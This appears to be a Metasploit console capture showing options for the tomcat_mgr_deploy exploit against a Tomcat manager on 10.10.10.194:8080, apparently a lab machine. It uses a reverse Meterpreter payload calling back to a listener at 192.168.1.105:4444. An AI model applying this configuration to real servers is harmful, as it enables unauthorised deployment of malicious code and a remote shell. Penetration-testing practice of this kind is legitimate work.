 msf5 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager/text yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.194 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
h>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_nonx_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.105 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Linux x86
msf5 exploit(multi/http/tomcat_mgr_deploy) >